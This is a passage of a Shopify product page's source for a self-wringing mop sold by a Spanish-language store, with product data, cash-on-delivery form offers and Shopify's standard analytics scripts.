  {"id":8548420452567,"title":"TRAPEADOR AUTO ESCURRIBLE","handle":"trapeador-auto-escurrible","description":"\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/Mesa_de_trabajo_2_12a5e666-d9f5-4600-8fa9-211977b7ed35.jpg?v=1717189819\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/giphy_6557ed02-8b1b-4135-bd98-1b178575ae20.gif?v=1717193359\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/Mesa_de_trabajo_8_273b3afd-5936-48ab-a8e1-dc1a6f6b8546.jpg?v=1717189819\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/Mesa_de_trabajo_4_ffa47555-4852-42a7-aefe-c7b741818a3e.jpg?v=1717189819\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/Mesa_de_trabajo_3_90614472-2cf4-40d1-8de1-49e1bbaa6016.jpg?v=1717189819\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/Mesa_de_trabajo_5_82ebead5-40e5-4983-af92-0a304ac15aba.jpg?v=1717189819\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/giphy_288c2b43-35ae-4d00-a0d5-af85de25f26f.gif?v=1717193376\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/Mesa_de_trabajo_6_d2897abc-f385-4ddf-a9e3-d35fa9f033ec.jpg?v=1717189819\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003ca href=\"https:\/\/wa.link\/x9aaxs\" rel=\"noopener\" target=\"_blank\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/call_center_270_Mesa_de_trabajo_1.png?v=1717190349\"\u003e\u003c\/a\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: rgb(255, 255, 255);\"\u003etrapeador\u003c\/span\u003e\u003c\/p\u003e\n\u003c!----\u003e","published_at":"2024-05-31T22:45:45-05:00","created_at":"2024-05-31T15:39:50-05:00","vendor":"impocommerce","type":"","tags":[],"price":2499,"price_min":2499,"price_max":2499,"available":false,"price_varies":false,"compare_at_price":3000,"compare_at_price_min":3000,"compare_at_price_max":3000,"compare_at_price_varies":false,"variants":[{"id":45219403366615,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"TRAPEADOR AUTO ESCURRIBLE","public_title":null,"options":["Default Title"],"price":2499,"weight":0,"compare_at_price":3000,"inventory_management":"shopify","barcode":"03366615","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/impocommerce.com\/cdn\/shop\/files\/Mesadetrabajo9_9d8e74a4-b5ea-46f0-a5f2-ffea50215f0f.jpg?v=1717189786","\/\/impocommerce.com\/cdn\/shop\/files\/Mesadetrabajo10_18e1e8bc-50c4-4eca-ad99-130c2cfc378d.jpg?v=1717189786","\/\/impocommerce.com\/cdn\/shop\/files\/Mesadetrabajo11_9c21133b-94cc-4602-a069-532f88e0ece5.jpg?v=1717189786"],"featured_image":"\/\/impocommerce.com\/cdn\/shop\/files\/Mesadetrabajo9_9d8e74a4-b5ea-46f0-a5f2-ffea50215f0f.jpg?v=1717189786","options":["Title"],"media":[{"alt":null,"id":33491723944151,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/impocommerce.com\/cdn\/shop\/files\/Mesadetrabajo9_9d8e74a4-b5ea-46f0-a5f2-ffea50215f0f.jpg?v=1717189786"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/impocommerce.com\/cdn\/shop\/files\/Mesadetrabajo9_9d8e74a4-b5ea-46f0-a5f2-ffea50215f0f.jpg?v=1717189786","width":1080},{"alt":null,"id":33491723976919,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/impocommerce.com\/cdn\/shop\/files\/Mesadetrabajo10_18e1e8bc-50c4-4eca-ad99-130c2cfc378d.jpg?v=1717189786"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/impocommerce.com\/cdn\/shop\/files\/Mesadetrabajo10_18e1e8bc-50c4-4eca-ad99-130c2cfc378d.jpg?v=1717189786","width":1080},{"alt":null,"id":33491724009687,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/impocommerce.com\/cdn\/shop\/files\/Mesadetrabajo11_9c21133b-94cc-4602-a069-532f88e0ece5.jpg?v=1717189786"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/impocommerce.com\/cdn\/shop\/files\/Mesadetrabajo11_9c21133b-94cc-4602-a069-532f88e0ece5.jpg?v=1717189786","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/Mesa_de_trabajo_2_12a5e666-d9f5-4600-8fa9-211977b7ed35.jpg?v=1717189819\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/giphy_6557ed02-8b1b-4135-bd98-1b178575ae20.gif?v=1717193359\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/Mesa_de_trabajo_8_273b3afd-5936-48ab-a8e1-dc1a6f6b8546.jpg?v=1717189819\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/Mesa_de_trabajo_4_ffa47555-4852-42a7-aefe-c7b741818a3e.jpg?v=1717189819\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/Mesa_de_trabajo_3_90614472-2cf4-40d1-8de1-49e1bbaa6016.jpg?v=1717189819\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/Mesa_de_trabajo_5_82ebead5-40e5-4983-af92-0a304ac15aba.jpg?v=1717189819\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/giphy_288c2b43-35ae-4d00-a0d5-af85de25f26f.gif?v=1717193376\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/Mesa_de_trabajo_6_d2897abc-f385-4ddf-a9e3-d35fa9f033ec.jpg?v=1717189819\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003ca href=\"https:\/\/wa.link\/x9aaxs\" rel=\"noopener\" target=\"_blank\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/call_center_270_Mesa_de_trabajo_1.png?v=1717190349\"\u003e\u003c\/a\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: rgb(255, 255, 255);\"\u003etrapeador\u003c\/span\u003e\u003c\/p\u003e\n\u003c!----\u003e"}
</script>
<script id='rsi-cod-form-product-collections-cache' type='application/json'>
  []
</script>

  <script type='application/javascript'>
    var _RSI_COD_FORM_QUANTIY_OFFERS = [{"id":1700929281287,"type":"quantity-offer","isActive":true,"name":"GABETA ROPA","pIds":["8199525007575"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":true},{"id":1701138277602,"type":"quantity-offer","isActive":true,"name":"PAPEL TIPO MARMOL","pIds":["8206662500567"],"offers":[{"pos":0,"title":"COMPRA 2+1 GRATIS","qty":2,"ds":{"t":"percentage","v":5000},"prC":"rgba(0,0,0,1)","pres":true,"plaque":"Ahorrate 50%","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"","hideOldP":false}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"disableVariants":false},{"id":1701270660686,"type":"quantity-offer","isActive":true,"name":"cinta firbra de vidrio","pIds":["8158578999511"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":true},{"id":1701353508915,"type":"quantity-offer","isActive":false,"name":"CINTA TIPO FRIBRA PARA AUITO","pIds":["8158578999511"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":true},{"id":1701378201474,"type":"quantity-offer","isActive":true,"name":"FARO TIPO CAMPANA","pIds":["8199525007575","8199946141911"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":true},{"id":1701561402707,"type":"quantity-offer","isActive":true,"name":"CINTA DE FIBRA","pIds":["8158578999511"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":true},{"id":1701563553348,"type":"quantity-offer","isActive":true,"name":"GABETA ROPA CON DIVISIONES","pIds":["8209008361687"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":true},{"id":1701897942052,"type":"quantity-offer","isActive":true,"name":"RODILLO","pIds":["8212610056407"],"offers":[{"pos":0,"title":"Compra 2 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 4 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥SOLO HOY🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":true},{"id":1702155521424,"type":"quantity-offer","isActive":true,"name":"RODILLO DE PINTURA","pIds":["8212610056407"],"offers":[{"pos":0,"title":"Compra 2 unidades","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 4 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥SOLO HOY🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":true},{"id":1703177526431,"type":"quantity-offer","isActive":true,"name":"CAJA DE HUEVOS","pIds":["8220495544535"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"🎅¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":true}];
  </script>


  <script type='application/javascript'>
    var _RSI_COD_FORM_TICK_UPS = [{"name":"Garantía+Despacho Prioritario","id":1700776227359,"prods":"all","title":"Garantía+Despacho Prioritario","price":99,"text":"🔥 Agrega {title} por solo {price}","desc":"Atención Personalizada con un Asesor + Despacho en menos de 24h + Garantia","descC":"rgba(89,89,89,1)","ticked":true,"isActive":true,"bgC":"rgba(231, 255, 215, 1)","c":"rgba(0,0,0,1)","bW":1,"bC":"rgba(0,116,191,1)","bSty":"dashed","tC":"rgba(2,117,255,1)","plT":"","connP":"8201484927191","imgUrl":"","connV":"44274768511191","connDisc":0}];
  </script>


  <script type='application/javascript'>
    var _RSI_COD_FORM_DOWNSELLS = [{"id":1701699252158,"isActive":true,"name":"DESCUENTO 10%","prods":"all","minCl":"1","title":"✋¡Espera!","titleC":"rgba(0,0,0,1)","subt":"NO QUEREMOS QUE TE VAYAS CON LAS MANOS VACIAS","subtC":"rgba(45,45,45,1)","plque":{"text":"Compra ahora, ¡obtén un descuento único!","textC":"rgba(0,0,0,1","bgC":"linear-gradient(90deg, rgba(252,54,28,1) 0%, RGBA(250,12,155,1) 100%)","c":"rgba(255,255,255,1)","widthF":1},"eText":"¿Quieres completar tu pedido?","eTextC":"rgba(0,0,0,1)","ds":{"t":"percentage","v":1000},"disForDisc":false,"atB":{"t":"COMPLETA TU PEDIDO CON {discount} DE DESCUENTO","shkT":"none","icT":"none","bgC":"linear-gradient(90deg, RGBA(89,87,250,1) 0%, rgba(251,68,150,1) 100%)","c":"rgba(255,255,255,1)","bR":25,"bW":0,"bC":"rgba(0,0,0,1)","shO":0.1,"fsF":1.1},"ntB":{"t":"No deseo aprovechar el descuento","bgC":"rgba(255,255,255,1)","c":"rgba(0,0,0,1)","bR":50,"bW":1,"bC":"rgba(173, 164, 164, 1)","shO":0,"fsF":0.8}}];
  </script>

<script type='application/javascript'>
  
  var _RSI_COD_FORM_MONEY_FORMAT = '${{amount}}';
  
</script>
<script type='application/javascript'>
  var _RSI_COD_FORM_SWIFFY_JS_URL = "https://cdn.shopify.com/extensions/019bd580-c946-76e1-89b4-6b864263bedb/releasit-cod-form-346/assets/swiffy-slider.min.js";
  var _RSI_COD_FORM_SWIFFY_CSS_URL = "https://cdn.shopify.com/extensions/019bd580-c946-76e1-89b4-6b864263bedb/releasit-cod-form-346/assets/swiffy-slider.min.css";
</script>
<script>
  var _RSI_COD_FORM_CSS_URL = "https://cdn.shopify.com/extensions/019bd580-c946-76e1-89b4-6b864263bedb/releasit-cod-form-346/assets/style.min.css";
  var _RSI_COD_FORM_CSS_DATE_URL = "https://cdn.shopify.com/extensions/019bd580-c946-76e1-89b4-6b864263bedb/releasit-cod-form-346/assets/datepicker.min.css";

  var RSI_CSS_LOADER = function () {
    var head = document.head;
    var link1 = document.createElement('link');

    link1.type = 'text/css';
    link1.rel = 'stylesheet';
    link1.href = _RSI_COD_FORM_CSS_URL;

    var link2 = document.createElement('link');

    link2.type = 'text/css';
    link2.rel = 'stylesheet';
    link2.href = _RSI_COD_FORM_CSS_DATE_URL;

    head.appendChild(link1);
    head.appendChild(link2);
  };

  if (document.readyState === 'interactive' || document.readyState === 'complete') {
    RSI_CSS_LOADER();
  } else {
    document.addEventListener('DOMContentLoaded', RSI_CSS_LOADER);
  }
</script>
<style>
  button._rsi-buy-now-button,
  div._rsi-buy-now-button,
  a._rsi-buy-now-button {
    width: 100%;
    font-weight: 600;
    padding: 12px 20px 14px;
    font-size: 16px;
    text-align: center;
    line-height: 1.3;
    margin-top: 10px;
    cursor: pointer;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    text-decoration: none;
    font-family: inherit;
    min-height: 51px;
    height: auto;
    border: 0 !important;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
  }

  ._rsi-buy-now-button > span {
    font-weight: inherit !important;
    font-size: inherit !important;
    text-align: inherit !important;
    line-height: inherit !important;
    text-decoration: inherit !important;
    font-family: inherit !important;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
    color: inherit !important;
    margin: 0;
  }

  product-form.product-form .product-form__buttons ._rsi-buy-now-button._rsi-buy-now-button-product {
    margin-bottom: 10px;
  }

  ._rsi-buy-now-button-subtitle {
    display: block;
    font-weight: 400;
    opacity: 0.95;
    font-size: 90%;
    margin-top: 3px;
    color: inherit !important;
  }

  ._rsi-buy-now-button ._rsi-button-icon {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    border: none;
    outline: none;
    box-shadow: none;
    stroke: none;
    height: auto;
    width: auto;
  }

  ._rsi-buy-now-button ._rsi-button-icon._rsi-button-icon-left {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
    margin-right: 7px;
    margin-left: 0;
  }

  ._rsi-buy-now-button._rsi-buy-now-button-with-subtitle ._rsi-button-icon._rsi-button-icon-left {
    margin-right: 14px;
  }

  ._rsi-buy-now-button ._rsi-button-icon._rsi-button-icon-right {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    margin-left: 7px;
    margin-right: 7px;
  }

  ._rsi-buy-now-button._rsi-buy-now-button-with-subtitle ._rsi-button-icon._rsi-button-icon-right {
    margin-left: 14px;
  }

  ._rsi-buy-now-button-floating {
    width: 100%;
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 100099900;
    padding: 0;
  }

  ._rsi-buy-now-button-floating[data-position='top'] {
    bottom: unset;
    top: 0;
  }

  ._rsi-buy-now-button-floating ._rsi-buy-now-button {
    min-height: 53px;
    margin-top: 0;
  }

  #_rsi-cod-form-embed,
  #_rsi-cod-form-modal {
    display: none;
  }
</style>


<!-- END app snippet -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/gempages-builder/blocks/embed-gp-script-head/20b379d4-1b20-474c-a6ca-665c331919f3 -->














<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 58236731565,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 58236731565,storefrontBaseUrl: "https://impocommerce.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: 